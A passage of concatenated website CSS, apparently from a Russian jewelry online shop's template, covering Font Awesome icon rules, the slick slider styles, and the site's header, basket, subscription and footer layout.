wers:before{content:"\f2dd"}.fa-superscript:before{content:"\f12b"}.fa-supple:before{content:"\f3f9"}.fa-surprise:before{content:"\f5c2"}.fa-suse:before{content:"\f7d6"}.fa-swatchbook:before{content:"\f5c3"}.fa-swift:before{content:"\f8e1"}.fa-swimmer:before{content:"\f5c4"}.fa-swimming-pool:before{content:"\f5c5"}.fa-symfony:before{content:"\f83d"}.fa-synagogue:before{content:"\f69b"}.fa-sync:before{content:"\f021"}.fa-sync-alt:before{content:"\f2f1"}.fa-syringe:before{content:"\f48e"}.fa-table:before{content:"\f0ce"}.fa-table-tennis:before{content:"\f45d"}.fa-tablet:before{content:"\f10a"}.fa-tablet-alt:before{content:"\f3fa"}.fa-tablets:before{content:"\f490"}.fa-tachometer-alt:before{content:"\f3fd"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-tape:before{content:"\f4db"}.fa-tasks:before{content:"\f0ae"}.fa-taxi:before{content:"\f1ba"}.fa-teamspeak:before{content:"\f4f9"}.fa-teeth:before{content:"\f62e"}.fa-teeth-open:before{content:"\f62f"}.fa-telegram:before{content:"\f2c6"}.fa-telegram-plane:before{content:"\f3fe"}.fa-temperature-high:before{content:"\f769"}.fa-temperature-low:before{content:"\f76b"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-tenge:before{content:"\f7d7"}.fa-terminal:before{content:"\f120"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-the-red-yeti:before{content:"\f69d"}.fa-theater-masks:before{content:"\f630"}.fa-themeco:before{content:"\f5c6"}.fa-themeisle:before{content:"\f2b2"}.fa-thermometer:before{content:"\f491"}.fa-thermometer-empty:before{content:"\f2cb"}.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-think-peaks:before{content:"\f731"}.fa-thumbs-down:before{content:"\f165"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbtack:before{content:"\f08d"}.fa-ticket-alt:before{content:"\f3ff"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-tint:before{content:"\f043"}.fa-tint-slash:before{content:"\f5c7"}.fa-tired:before{content:"\f5c8"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-toilet:before{content:"\f7d8"}.fa-toilet-paper:before{content:"\f71e"}.fa-toolbox:before{content:"\f552"}.fa-tools:before{content:"\f7d9"}.fa-tooth:before{content:"\f5c9"}.fa-torah:before{content:"\f6a0"}.fa-torii-gate:before{content:"\f6a1"}.fa-tractor:before{content:"\f722"}.fa-trade-federation:before{content:"\f513"}.fa-trademark:before{content:"\f25c"}.fa-traffic-light:before{content:"\f637"}.fa-trailer:before{content:"\f941"}.fa-train:before{content:"\f238"}.fa-tram:before{content:"\f7da"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-trash:before{content:"\f1f8"}.fa-trash-alt:before{content:"\f2ed"}.fa-trash-restore:before{content:"\f829"}.fa-trash-restore-alt:before{content:"\f82a"}.fa-tree:before{content:"\f1bb"}.fa-trello:before{content:"\f181"}.fa-tripadvisor:before{content:"\f262"}.fa-trophy:before{content:"\f091"}.fa-truck:before{content:"\f0d1"}.fa-truck-loading:before{content:"\f4de"}.fa-truck-monster:before{content:"\f63b"}.fa-truck-moving:before{content:"\f4df"}.fa-truck-pickup:before{content:"\f63c"}.fa-tshirt:before{content:"\f553"}.fa-tty:before{content:"\f1e4"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-tv:before{content:"\f26c"}.fa-twitch:before{content:"\f1e8"}.fa-twitter:before{content:"\f099"}.fa-twitter-square:before{content:"\f081"}.fa-typo3:before{content:"\f42b"}.fa-uber:before{content:"\f402"}.fa-ubuntu:before{content:"\f7df"}.fa-uikit:before{content:"\f403"}.fa-umbraco:before{content:"\f8e8"}.fa-umbrella:before{content:"\f0e9"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-underline:before{content:"\f0cd"}.fa-undo:before{content:"\f0e2"}.fa-undo-alt:before{content:"\f2ea"}.fa-uniregistry:before{content:"\f404"}.fa-unity:before{content:"\f949"}.fa-universal-access:before{content:"\f29a"}.fa-university:before{content:"\f19c"}.fa-unlink:before{content:"\f127"}.fa-unlock:before{content:"\f09c"}.fa-unlock-alt:before{content:"\f13e"}.fa-untappd:before{content:"\f405"}.fa-upload:before{content:"\f093"}.fa-ups:before{content:"\f7e0"}.fa-usb:before{content:"\f287"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-alt-slash:before{content:"\f4fa"}.fa-user-astronaut:before{content:"\f4fb"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-cog:before{content:"\f4fe"}.fa-user-edit:before{content:"\f4ff"}.fa-user-friends:before{content:"\f500"}.fa-user-graduate:before{content:"\f501"}.fa-user-injured:before{content:"\f728"}.fa-user-lock:before{content:"\f502"}.fa-user-md:before{content:"\f0f0"}.fa-user-minus:before{content:"\f503"}.fa-user-ninja:before{content:"\f504"}.fa-user-nurse:before{content:"\f82f"}.fa-user-plus:before{content:"\f234"}.fa-user-secret:before{content:"\f21b"}.fa-user-shield:before{content:"\f505"}.fa-user-slash:before{content:"\f506"}.fa-user-tag:before{content:"\f507"}.fa-user-tie:before{content:"\f508"}.fa-user-times:before{content:"\f235"}.fa-users:before{content:"\f0c0"}.fa-users-cog:before{content:"\f509"}.fa-usps:before{content:"\f7e1"}.fa-ussunnah:before{content:"\f407"}.fa-utensil-spoon:before{content:"\f2e5"}.fa-utensils:before{content:"\f2e7"}.fa-vaadin:before{content:"\f408"}.fa-vector-square:before{content:"\f5cb"}.fa-venus:before{content:"\f221"}.fa-venus-double:before{content:"\f226"}.fa-venus-mars:before{content:"\f228"}.fa-viacoin:before{content:"\f237"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-vial:before{content:"\f492"}.fa-vials:before{content:"\f493"}.fa-viber:before{content:"\f409"}.fa-video:before{content:"\f03d"}.fa-video-slash:before{content:"\f4e2"}.fa-vihara:before{content:"\f6a7"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-square:before{content:"\f194"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-vk:before{content:"\f189"}.fa-vnv:before{content:"\f40b"}.fa-voicemail:before{content:"\f897"}.fa-volleyball-ball:before{content:"\f45f"}.fa-volume-down:before{content:"\f027"}.fa-volume-mute:before{content:"\f6a9"}.fa-volume-off:before{content:"\f026"}.fa-volume-up:before{content:"\f028"}.fa-vote-yea:before{content:"\f772"}.fa-vr-cardboard:before{content:"\f729"}.fa-vuejs:before{content:"\f41f"}.fa-walking:before{content:"\f554"}.fa-wallet:before{content:"\f555"}.fa-warehouse:before{content:"\f494"}.fa-water:before{content:"\f773"}.fa-wave-square:before{content:"\f83e"}.fa-waze:before{content:"\f83f"}.fa-weebly:before{content:"\f5cc"}.fa-weibo:before{content:"\f18a"}.fa-weight:before{content:"\f496"}.fa-weight-hanging:before{content:"\f5cd"}.fa-weixin:before{content:"\f1d7"}.fa-whatsapp:before{content:"\f232"}.fa-whatsapp-square:before{content:"\f40c"}.fa-wheelchair:before{content:"\f193"}.fa-whmcs:before{content:"\f40d"}.fa-wifi:before{content:"\f1eb"}.fa-wikipedia-w:before{content:"\f266"}.fa-wind:before{content:"\f72e"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-windows:before{content:"\f17a"}.fa-wine-bottle:before{content:"\f72f"}.fa-wine-glass:before{content:"\f4e3"}.fa-wine-glass-alt:before{content:"\f5ce"}.fa-wix:before{content:"\f5cf"}.fa-wizards-of-the-coast:before{content:"\f730"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-won-sign:before{content:"\f159"}.fa-wordpress:before{content:"\f19a"}.fa-wordpress-simple:before{content:"\f411"}.fa-wpbeginner:before{content:"\f297"}.fa-wpexplorer:before{content:"\f2de"}.fa-wpforms:before{content:"\f298"}.fa-wpressr:before{content:"\f3e4"}.fa-wrench:before{content:"\f0ad"}.fa-x-ray:before{content:"\f497"}.fa-xbox:before{content:"\f412"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-y-combinator:before{content:"\f23b"}.fa-yahoo:before{content:"\f19e"}.fa-yammer:before{content:"\f840"}.fa-yandex:before{content:"\f413"}.fa-yandex-international:before{content:"\f414"}.fa-yarn:before{content:"\f7e3"}.fa-yelp:before{content:"\f1e9"}.fa-yen-sign:before{content:"\f157"}.fa-yin-yang:before{content:"\f6ad"}.fa-yoast:before{content:"\f2b1"}.fa-youtube:before{content:"\f167"}.fa-youtube-square:before{content:"\f431"}.fa-zhihu:before{content:"\f63f"}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:normal;font-display:auto;src:url(/local/templates/ustemplate/libs/fontawesome-free-5.12.0-web/css/../webfonts/fa-brands-400.eot);src:url(/local/templates/ustemplate/libs/fontawesome-free-5.12.0-web/css/../webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(/local/templates/ustemplate/libs/fontawesome-free-5.12.0-web/css/../webfonts/fa-brands-400.woff2) format("woff2"),url(/local/templates/ustemplate/libs/fontawesome-free-5.12.0-web/css/../webfonts/fa-brands-400.woff) format("woff"),url(/local/templates/ustemplate/libs/fontawesome-free-5.12.0-web/css/../webfonts/fa-brands-400.ttf) format("truetype"),url(/local/templates/ustemplate/libs/fontawesome-free-5.12.0-web/css/../webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:auto;src:url(/local/templates/ustemplate/libs/fontawesome-free-5.12.0-web/css/../webfonts/fa-regular-400.eot);src:url(/local/templates/ustemplate/libs/fontawesome-free-5.12.0-web/css/../webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(/local/templates/ustemplate/libs/fontawesome-free-5.12.0-web/css/../webfonts/fa-regular-400.woff2) format("woff2"),url(/local/templates/ustemplate/libs/fontawesome-free-5.12.0-web/css/../webfonts/fa-regular-400.woff) format("woff"),url(/local/templates/ustemplate/libs/fontawesome-free-5.12.0-web/css/../webfonts/fa-regular-400.ttf) format("truetype"),url(/local/templates/ustemplate/libs/fontawesome-free-5.12.0-web/css/../webfonts/fa-regular-400.svg#fontawesome) format("svg")}.far{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:auto;src:url(/local/templates/ustemplate/libs/fontawesome-free-5.12.0-web/css/../webfonts/fa-solid-900.eot);src:url(/local/templates/ustemplate/libs/fontawesome-free-5.12.0-web/css/../webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(/local/templates/ustemplate/libs/fontawesome-free-5.12.0-web/css/../webfonts/fa-solid-900.woff2) format("woff2"),url(/local/templates/ustemplate/libs/fontawesome-free-5.12.0-web/css/../webfonts/fa-solid-900.woff) format("woff"),url(/local/templates/ustemplate/libs/fontawesome-free-5.12.0-web/css/../webfonts/fa-solid-900.ttf) format("truetype"),url(/local/templates/ustemplate/libs/fontawesome-free-5.12.0-web/css/../webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.far,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}
/* End */


/* Start:/local/templates/ustemplate/libs/slick-slider/slick.css?15772632251729*/
/* Slider */
.slick-slider
{
    position: relative;

    display: block;
    box-sizing: border-box;

    -webkit-user-select: none;
       -moz-user-select: none;
        -ms-user-select: none;
            user-select: none;

    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
        touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.slick-list
{
    position: relative;

    display: block;
    overflow: hidden;

    margin: 0;
    padding: 0;
}
.slick-list:focus
{
    outline: none;
}
.slick-list.dragging
{
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list
{
    -webkit-transform: translate3d(0, 0, 0);
       -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
         -o-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
}

.slick-track
{
    position: relative;
    top: 0;
    left: 0;

    display: block;
}
.slick-track:before,
.slick-track:after
{
    display: table;

    content: '';
}
.slick-track:after
{
    clear: both;
}
.slick-loading .slick-track
{
    visibility: hidden;
}

.slick-slide
{
    display: none;
    float: left;

    height: 100%;
    min-height: 1px;
}
[dir='rtl'] .slick-slide
{
    float: right;
}
.slick-slide img
{
    display: block;
}
.slick-slide.slick-loading img
{
    display: none;
}
.slick-slide.dragging img
{
    pointer-events: none;
}
.slick-initialized .slick-slide
{
    display: block;
}
.slick-loading .slick-slide
{
    visibility: hidden;
}
.slick-vertical .slick-slide
{
    display: block;

    height: auto;

    border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
    display: none;
}

/* End */


/* Start:/local/templates/ustemplate/libs/slick-slider/slick-theme.css?15772632253145*/
@charset 'UTF-8';
/* Slider */
.slick-loading .slick-list
{
    background: #fff url('/local/templates/ustemplate/libs/slick-slider/./ajax-loader.gif') center center no-repeat;
}

/* Icons */
@font-face
{
    font-family: 'slick';
    font-weight: normal;
    font-style: normal;

    src: url('/local/templates/ustemplate/libs/slick-slider/./fonts/slick.eot');
    src: url('/local/templates/ustemplate/libs/slick-slider/./fonts/slick.eot?#iefix') format('embedded-opentype'), url('/local/templates/ustemplate/libs/slick-slider/./fonts/slick.woff') format('woff'), url('/local/templates/ustemplate/libs/slick-slider/./fonts/slick.ttf') format('truetype'), url('/local/templates/ustemplate/libs/slick-slider/./fonts/slick.svg#slick') format('svg');
}
/* Arrows */
.slick-prev,
.slick-next
{
    font-size: 0;
    line-height: 0;

    position: absolute;
    top: 50%;

    display: block;

    width: 20px;
    height: 20px;
    padding: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);

    cursor: pointer;

    color: transparent;
    border: none;
    outline: none;
    background: transparent;
}
.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus
{
    color: transparent;
    outline: none;
    background: transparent;
}
.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before
{
    opacity: 1;
}
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before
{
    opacity: .25;
}

.slick-prev:before,
.slick-next:before
{
    font-family: 'slick';
    font-size: 20px;
    line-height: 1;

    opacity: .75;
    color: white;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.slick-prev
{
    left: -25px;
}
[dir='rtl'] .slick-prev
{
    right: -25px;
    left: auto;
}
.slick-prev:before
{
    content: '←';
}
[dir='rtl'] .slick-prev:before
{
    content: '→';
}

.slick-next
{
    right: -25px;
}
[dir='rtl'] .slick-next
{
    right: auto;
    left: -25px;
}
.slick-next:before
{
    content: '→';
}
[dir='rtl'] .slick-next:before
{
    content: '←';
}

/* Dots */
.slick-dotted.slick-slider
{
    margin-bottom: 30px;
}

.slick-dots
{
    position: absolute;
    bottom: -25px;

    display: block;

    width: 100%;
    padding: 0;
    margin: 0;

    list-style: none;

    text-align: center;
}
.slick-dots li
{
    position: relative;

    display: inline-block;

    width: 20px;
    height: 20px;
    margin: 0 5px;
    padding: 0;

    cursor: pointer;
}
.slick-dots li button
{
    font-size: 0;
    line-height: 0;

    display: block;

    width: 20px;
    height: 20px;
    padding: 5px;

    cursor: pointer;

    color: transparent;
    border: 0;
    outline: none;
    background: transparent;
}
.slick-dots li button:hover,
.slick-dots li button:focus
{
    outline: none;
}
.slick-dots li button:hover:before,
.slick-dots li button:focus:before
{
    opacity: 1;
}
.slick-dots li button:before
{
    font-family: 'slick';
    font-size: 6px;
    line-height: 20px;

    position: absolute;
    top: 0;
    left: 0;

    width: 20px;
    height: 20px;

    content: '•';
    text-align: center;

    opacity: .25;
    color: black;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.slick-dots li.slick-active button:before
{
    opacity: .75;
    color: black;
}

/* End */


/* Start:/local/templates/ustemplate/css/main.css?174194671025714*/
/* GRID */
.main-background {
  background: url('/local/templates/ustemplate/img/ПОДЛОЖКА В ИНТЕРНЕТ МАГАЗИН.jpg');
  background-repeat: no-repeat;
  background-size: cover;
}
.container {
  max-width: 1110px;
  width: 100%;
  box-sizing: unset;
  padding: 0 15px;
  margin: 0 auto;
}
.container.main__slider {
  max-width: 100%;
  width: 100%;
  box-sizing: unset;
  padding: 0px;
  margin: 0 auto;
}

.small-container {
  max-width: 1578px;
  width: 100%;
  box-sizing: border-box;
  margin: 0 auto;
}
.logo{
  margin-top: 10px;
  max-width: 180px;
}
header .logo{
  position: relative;
}
header .logo{
  margin-bottom: 10px;
}
header .logo::after{
  content: 'ЮВЕЛИРНЫЙ ИНТЕРНЕТ-МАГАЗИН';
  position: absolute;
  white-space: nowrap;
  color: #b2962d;
  font-size: 10px;
  font-style: italic;
  left: 10px;
  bottom: -10px;
}
input:-webkit-autofill {
  -webkit-box-shadow: inset 0 0 0 50px #fff;
  -webkit-text-fill-color: #000;
}

.flex-container {
  display: flex;
}

/* GRID-END */

/* Socials */

footer .socials {
  margin-top: 20px;
}

.socials a {
  font-size: 16px;
  margin: 0 4px;
}

.geoIP-town a {
  display: flex;
}

/* Socials */

/* MAIN */

html, body {
  line-height: 1.15;
  /* letter-spacing: 1px; */
  font-size: 14px;
}

body>main {
  min-height: calc(100vh - 530px);
}

* {
  font-family: 'Bookman Old Style', serif;
  -webkit-font-smoothing: antialiased;
}
.catalog-element__title,
.product-item-title,
.product-item-title a,
.catalog-h1 h1{
  font-family: 'Bookman Old Style', serif;
}
a {
  color: #000;
  text-decoration: none;
}

a:hover {
  color: #b2962d;
  text-decoration: none;
}

:focus {
  outline-color: #b2962d;
}

body {
  background: #fff;
  background-position: right;
  background-repeat: no-repeat;
  /* background-repeat: repeat-y; */
}

/* body.body-background {
  background-image: url(/local/templates/ustemplate/css/../img/back.png);
} */

.bx-breadcrumb {
  margin-top: 10px;
}

.section-main-slider .main-slider .main-slider__item {
  opacity: 0;
  visibility: hidden;
  transition: opacity 0.5s ease;
  -webkit-transition: opacity 0.5s ease;
  height: 0;
}

.section-main-slider .main-slider .main-slider__item:first-child, .section-main-slider .main-slider.slick-initialized .main-slider__item {
  visibility: visible;
  opacity: 1;
  height: auto;
}

.slick-dots li button:before {
  color: #86c20b;
  font-size: 50px;
  opacity: .5;
}

.slick-dots li.slick-active button:before {
  color: #86c20b;
  opacity: 1;
}

img {
  max-width: 100%;
}

.delayLink svg {
  cursor: pointer;
}

.delayed svg path {
  fill: #EED693;
  stroke: #EED693;
}

.delayLink:hover svg path {
  fill: #86c20b;
  stroke: #86c20b;
}

hr.custom-hr {
  border: 0;
  border-bottom: 2px solid #86c20b;
  position: relative;
  margin: 35px 0;
}

hr.custom-hr::before {
  content: '';
  height: 4px;
  background: #F4E4B6;
  width: 380px;
  position: absolute;
  top: -1px;
}

main h1.main-title {
  font-weight: normal;
}

main h2 {
  font-family: 'Bookman Old Style', serif;
  font-size: 24px;
  line-height: 33px;
  margin: 1.5em 0;
  font-weight: normal;
}

main p {
  font-size: 18px;
  line-height: 25px;
  margin: 0 0 1em 0;
}

.main-title {
  font-family: 'Bookman Old Style', serif;
    font-style: normal;
    font-weight: bold;
    font-size: 19px;
    line-height: 35px;
    color: #000;
    background: #81B634;
    text-align: center;
    text-transform: uppercase;
    letter-spacing: 0.15em;
}

.main-title--green {
  font-family: 'Bookman Old Style', serif;
    font-style: normal;
    font-weight: bold;
    font-size: 19px;
    line-height: 35px;
    color: #81B634;
    margin-bottom: 20px;
    text-align: center;
    text-transform: uppercase;
    letter-spacing: 0.15em;
    margin-top: 10px;
}

.main-title--small {
  font-style: normal;
  font-weight: bold;
  font-size: 17px;
  line-height: 23px;
  letter-spacing: 0.15em;
  text-transform: uppercase;
  color: #b2962d;
}

.header-mobile-btns {
  display: none;
}

.header-container {
  background: #FFFFFF;
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.15);
}

.header-container .flex-container {
  align-items: center;
  height: 80px;
  justify-content: space-between;
}

.header-container .flex-container::after, .header-container .flex-container::before {
  display: none;
}

.header-shops a {
  font-size: 13px;
  line-height: 16px;
}

.header-links__item {
  font-size: 12px;
  line-height: 16px;
  margin-left: 34px;
  position: relative;
}

.header-links__item.auth .name {
  display: inline-flex;
}

.header-links__item.auth .name span {
  max-width: 60px;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  display: inline-block;
}

.header-links__item.auth svg {
  display: none;
}

.header-links {
  display: flex;
  align-items: center;
  width: 260px;
  justify-content: flex-end;
}

.header .shops {
  display: flex;
  align-items: center;
  margin-right: 30px;
}

.header-shops {
  display: flex;
}

.header-links .bx-basket {
  position: relative;
}

.header-links .bx-basket:hover .bx-basket-item-list {
  display: block;
}

.header-links .bx-basket .bx-basket-item-list::before {
  content: '';
  position: absolute;
  left: 0;
  right: 0;
  height: 10px;
  top: -10px;
}

.header-links .bx-basket .bx-basket-item-list {
  background: #fff;
  right: 0;
  width: 350px;
  z-index: 10;
  top: calc(100% + 10px);
  padding: 20px;
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.05);
}

.bx-basket-item-list-item-list {
  max-height: 142px;
  overflow-y: auto;
  margin: 10px 0;
}

.bx-basket-item-list-item-list::-webkit-scrollbar {
  width: 4px;
  background-color: #F5F5F5;
}

.bx-basket-item-list-item-list::-webkit-scrollbar-thumb {
  background-color: #000000;
}

.header-links .bx-basket-item-list-item {
  display: flex;
  margin: 10px 0;
}

.header-links .bx-basket-item-list-item-img {
  width: 56px;
  height: 56px;
  border: 1px solid #F3F3F3;
  box-sizing: border-box;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-right: 8px;
}

.header-links .bx-basket-item-list-item-name a {
  text-overflow: ellipsis;
  overflow: hidden;
  display: block;
  display: -webkit-box;
  max-width: 100%;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  font-style: normal;
  font-weight: normal;
  font-size: 13px;
  line-height: 16px;
  height: 3em;
}

.header-links .bx-basket-item-list-item-img a {
  display: flex;
}

.header-links .bx-basket-item-list-item-img img {
  max-width: 100%;
  max-height: 100%;
}

.header-links .bx-basket-item-list-item-info {
  width: calc(100% - 64px);
}

.header-links .bx-basket-item-list-button-container .btn {
  display: flex;
  align-items: center;
  justify-content: center;
  background: #86c20b;
  color: #fff;
  height: 35px;
  width: 150px;
  line-height: 40px;
  font-size: 14px;
  text-transform: none;
  letter-spacing: 1px;
  margin: 0 auto;
  border-radius: 0;
  border: 1px solid #86c20b;
  font-family: 'Bookman Old Style', serif;
}

.header-links .bx-basket-item-list-item-price {
  font-size: 13px;
}

/* bx-breadcrumb */

/* bx-breadcrumb end */

/* section-item-slider */

.section-item-slider {
  margin: 50px 0 0 0;
}

/* section-item-slider end */

/* Description */

.section-description {
  margin-top: 70px;
}
.main-description {
  border: 2px solid #81B634;
}
.main-description p {
  font-size: 20px;
  line-height: 27px;
  /* max-width: 826px; */
  text-align: center;
  padding: 10px 10px;
}

/* Subscribe */

.section-subscribe {
  margin-top: 20px;
}

.subscribe-item {
  padding: 65px 50px;
  background: #F4E4B6;
  background-image: url(/local/templates/ustemplate/css/../img/logo.svg);
  width: calc(100% - 30px);
  margin: 15px;
  box-sizing: border-box;
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.05);
  min-height: 376px;
}

.subscribe-item--loyalty {
  background: #fff;
  background-size: cover;
  background-position: bottom;
  position: relative;
}

/* .subscribe-item--loyalty::before {
  content: '';
  background: rgb(255, 255, 255);
  background: -moz-linear-gradient(180deg, rgba(255, 255, 255, 1) 0%, rgba(134, 194, 11, 1) 255%);
  background: -webkit-linear-gradient(180deg, rgba(255, 255, 255, 1) 0%, rgba(134, 194, 11, 1) 255%);
  background: linear-gradient(180deg, rgba(255, 255, 255, 1) 0%, rgba(134, 194, 11, 1) 255%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffffff", endColorstr="#86c20b", GradientType=1);
  position: absolute;
  left: -10px;
  top: -10px;
  width: 95%;
  height: 100%;
  z-index: -1;
} */

.subscribe-item--bg {
  background: url(/local/templates/ustemplate/css/../img/bg-subscribe.jpg);
  background-size: cover;
  background-position: bottom;
}

.section-subscribe .container>.flex-container {
  margin: 0 -15px;
}

.section-subscribe .container>.flex-container>div {
  display: flex;
}

.subscribe-item label {
  cursor: pointer;
}

.subscribe-item--loyalty .subscribe-item__title {
  font-style: normal;
  font-weight: normal;
  font-size: 38px;
  line-height: 48px;
  font-family: 'Bookman Old Style', serif;
  color: #b2962d;
}

.subscribe-item p {
  font-style: normal;
  font-weight: normal;
  font-size: 18px;
  line-height: 25px;
  font-family: 'Bookman Old Style', serif;
  color: #2d2b2a;
}

.btn-loyalty {
  max-width: 196px;
  height: 50px;
  border: 1px solid #b2962d;
  box-sizing: border-box;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 14px;
  line-height: 17px;
  letter-spacing: 0.15em;
  text-transform: uppercase;
  color: #b2962d;
  background: #fff;
  font-weight: bold;
  
}

.btn-loyalty svg {
  margin-right: 20px;
}

.btn-loyalty svg path {
  fill: #b2962d;
}
.btn-loyalty span{
  font-family: 'Bookman Old Style', serif;
  text-transform: none;
}


.custom-checkbox::before {
  content: '';
  min-width: 12px;
  height: 12px;
  border: 1px solid #b2962d;
  display: inline-block;
  margin-right: 10px;
}

.form-checkbox {
  display: none;
}

.form-checkbox:checked+.custom-checkbox::before {
  background: #b2962d;
}

/* FOOTER */

.footer {
  background: url('/local/templates/ustemplate/img/фон.jpg');
  /* background: -moz-linear-gradient(-90deg, rgba(232, 243, 208, 1) 0%, rgba(134, 194, 11, 1) 255%);
  background: -webkit-linear-gradient(-90deg, rgba(232, 243, 208, 1) 0%, rgba(134, 194, 11, 1) 255%);
  background: linear-gradient(-90deg, rgba(232, 243, 208, 1) 0%, rgba(134, 194, 11, 1) 255%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#e8f3d0", endColorstr="#86c20b", GradientType=1); */
  margin-top: 10px;
  position: relative;
  background-size: cover;
  background-position: 100% 100%;
}

/* .footer .footer-container::before {
  content: '';
  position: absolute;
  left: -80px;
  height: 200px;
  width: 200px;
  top: 40px;
  background: url(/local/templates/ustemplate/img/footer-icon.svg);
  background-size: contain;
  background-position: center;
  background-repeat: no-repeat;
  z-index: -1;
} */

.footer-container {
  padding: 50px 0;
  justify-content: center;
  position: relative;
  z-index: 1;
}

.footer-left {
  display: flex;
  margin-right: 60px;
}

.footer-menu {
  width: 150px;
  margin-right: 40px;
}

.footer-menu__title {
  font-family: 'Bookman Old Style', serif;
  font-style: normal;
  font-weight: normal;
  font-size: 14px;
  line-height: 19px;
  letter-spacing: 0.05em;
  text-transform: uppercase;
  color: #000;
  display: inline-block;
  position: relative;
  margin-bottom: 30px;
}

.footer-menu__title::before {
  /* content: '';
  position: absolute;
  border-bottom: 1px solid #000;
  left: 0;
  right: 0;
  bottom: -16px; */
}

.footer-menu ul {
  padding: 0;
  margin: 0;
  list-style: none;
}

.footer-menu ul li a {
  font-style: normal;
  font-weight: normal;
  font-size: 15px;
  line-height: 28px;
  color: #000;
}

.footer-menu--catalog {
  width: 230px;
}
.footer-menu--clients {
  width: 300px;
}

.footer-menu--catalog ul, .footer-menu--clients ul {
  display: flex;
  flex-wrap: wrap;
}

.footer-menu--catalog ul li, .footer-menu--clients ul li {
  width: 50%;
}

.footer-right {
  text-align: right;
}

.footer-logo {
  margin-bottom: 19px;
}

.footer-phone a {
  font-style: normal;
  font-weight: normal;
  font-size: 22px;
  line-height: 24px;
  text-align: right;
  letter-spacing: 0.05em;
  text-transform: uppercase;
  color: #000;
}

.footer .Copyright {
  margin-top: 27px;
}

.footer .Copyright a {
  font-style: normal;
  font-weight: normal;
  font-size: 10px;
  line-height: 12px;
  text-align: right;
  letter-spacing: 0.05em;
  color: #3E654B;
}

/* FOOTER end */

.mobile-search {
  display: none;
}

.page-loyalnosti {
  max-width: 780px;
  margin: 0 auto;
}

.page-loyalnosti-picture {
  max-width: 800px;
  margin: 0 auto;
}

.page-loyalnosti ul {
  list-style: none;
  padding: 0;
}

.page-loyalnosti ul ul {
  padding-left: 40px;
  margin: 30px 0;
}

.page-loyalnosti .arrow-1{
  margin-left: 20px;
}
.page-loyalnosti .arrow-2, .page-loyalnosti .arrow-1 {
  position: relative;
 
}

.page-loyalnosti .arrow-1::after {
  content: '';
  background: url(/local/templates/ustemplate/img/arrow.png);
  width: 40px;
  height: 40px;
  background-size: contain;
  background-repeat: no-repeat;
  display: inline-block;
  position: absolute;
  top: 25px;
  margin-left: 15px;
}

.page-loyalnosti .arrow-2::after {
  content: '';
  background: url(/local/templates/ustemplate/img/arrow.png);
  width: 45px;
  height: 45px;
  background-size: contain;
  background-repeat: no-repeat;
  display: inline-block;
